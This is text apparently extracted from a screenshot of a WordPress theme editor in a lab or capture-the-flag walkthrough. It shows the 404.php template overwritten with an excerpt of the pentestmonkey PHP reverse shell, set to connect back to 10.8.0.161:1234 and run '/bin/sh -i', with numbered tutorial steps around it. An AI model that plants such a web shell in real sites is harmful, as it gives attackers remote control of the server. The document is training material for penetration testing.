 user's Blog! 0 New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
1.
Plugins
Users
Tools
Settings
Collapse menu
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.0.161';  // CHANGE THIS
3.
$port = 1234;       // CHANGE THIS
4.
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Documentation: Function Name... Look Up
Update File
Templates
2.
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)